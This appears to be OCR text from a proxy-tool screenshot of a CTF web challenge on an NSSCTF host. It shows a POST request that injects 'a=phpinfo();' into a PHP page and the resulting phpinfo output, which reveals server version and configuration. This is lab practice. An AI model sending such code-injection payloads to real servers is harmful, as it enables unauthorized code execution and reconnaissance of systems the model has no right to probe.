 Raw 参数 头 Hex
POST /text.php HTTP/1.1
Host: node6.anna.nssctf.cn:28270
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
a=phpinfo();
Raw 头 Hex HTML Render
PHP Version 7.3.4
System Linux 1a346b373c3e4123 5.4.0-153-generic #170-U
Build Date Apr 6 2019 02:27:39
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-
dir=/usr/local/etc/php/conf.d' '--enable-option-checki
enable-mysqlnd' '--with-password-argon2' '--with-so
zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled